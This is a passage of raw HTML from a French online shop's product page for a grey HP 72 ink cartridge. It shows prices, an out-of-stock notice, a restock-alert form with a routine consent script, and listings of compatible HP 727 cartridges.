       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Cartouche - Gris - HP 72 - C9374A</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2396-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/26697-medium_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              data-image-large-src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              src="https://shop-printer.fr/26697-home_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris"
              title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2396-medium_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2396-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              src="https://shop-printer.fr/2396-home_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Gris - HP 72 - C9374A</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C9374A</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="103.21">
                86,01 € HT
            </span>
            <span class="price" content="103.21">
              - 103,21 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="859690" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "cbaa04d732cf63183602e87591a078a4502298fc";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="859690"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="859690"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Gris - HP 72 - C9374A"/><input type="hidden" id="emarketing_product_price" value="103.21"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Gris+-+HP+72+-+C9374A https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F26697%2Fcartouche-gris-hp-72-c9374a-7180-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-859690" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP 72, Original, Encre à pigments, Gris, HP, HP DesignJet T610, T620, T770, T1100, T1200, T1200 HD, T2300 eMFP, T790, T1300, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <div id="product-compatibility-859690" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>HP DesignJet T610. T620. T770. T1100. T1200. T1200 HD. T2300 eMFP. T790. T1300</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="29">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="29">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="30226116"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226116-cartouche-cyan-hp-727-f9j76a-14575-eur-0889296103301.html" class="thumbnail product-thumbnail">
                          <img id="main-30226116" data-random="11893"
              src="https://shop-printer.fr/13952-home_default/cartouche-cyan-hp-727-f9j76a-14575-eur.jpg"
              alt="HP 727 Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/13952-large_default/cartouche-cyan-hp-727-f9j76a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226116"
              data-images=""
              />
                          <img id="pr-30226116-11893"
                            src="https://shop-printer.fr/13952-home_default/cartouche-cyan-hp-727-f9j76a-14575-eur.jpg"
              alt="HP 727 Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226116-cartouche-cyan-hp-727-f9j76a-14575-eur-0889296103301.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226116-cartouche-cyan-hp-727-f9j76a-14575-eur-0889296103301.html">Cartouche - Cyan - HP 727 - F9J76A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226116" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226116"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226116-cartouche-cyan-hp-727-f9j76a-14575-eur-0889296103301.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="30226115"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226115-cartouche-gris-hp-727-f9j80a-14575-eur-0889296103349.html" class="thumbnail product-thumbnail">
                          <img id="main-30226115" data-random="13230"
              src="https://shop-printer.fr/13951-home_default/cartouche-gris-hp-727-f9j80a-14575-eur.jpg"
              alt="HP 727 Original Gris"
              data-full-size-image-url="https://shop-printer.fr/13951-large_default/cartouche-gris-hp-727-f9j80a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226115"
              data-images=""
              />
                          <img id="pr-30226115-13230"
                            src="https://shop-printer.fr/13951-home_default/cartouche-gris-hp-727-f9j80a-14575-eur.jpg"
              alt="HP 727 Original Gris"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226115-cartouche-gris-hp-727-f9j80a-14575-eur-0889296103349.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226115-cartouche-gris-hp-727-f9j80a-14575-eur-0889296103349.html">Cartouche - Gris - HP 727 - F9J80A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226115" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="30226115"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/30226115-cartouche-gris-hp-727-f9j80a-14575-eur-0889296103349.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="30226114"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/30226114-cartouche-magenta-hp-727-f9j77a-14575-eur-0889296103318.html" class="thumbnail product-thumbnail">
                          <img id="main-30226114" data-random="16691"
              src="https://shop-printer.fr/13950-home_default/cartouche-magenta-hp-727-f9j77a-14575-eur.jpg"
              alt="HP 727 Original Magenta"
              data-full-size-image-url="https://shop-printer.fr/13950-large_default/cartouche-magenta-hp-727-f9j77a-14575-eur.jpg"
              class="lg-get-images-by-product"
              data-code="30226114"
              data-images=""
              />
                          <img id="pr-30226114-16691"
                            src="https://shop-printer.fr/13950-home_default/cartouche-magenta-hp-727-f9j77a-14575-eur.jpg"
              alt="HP 727 Original Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/30226114-cartouche-magenta-hp-727-f9j77a-14575-eur-0889296103318.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/30226114-cartouche-magenta-hp-727-f9j77a-14575-eur-0889296103318.html">Cartouche - Magenta - HP 727 - F9J77A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      171,91 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      206,30 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="206.3" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="30226114" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
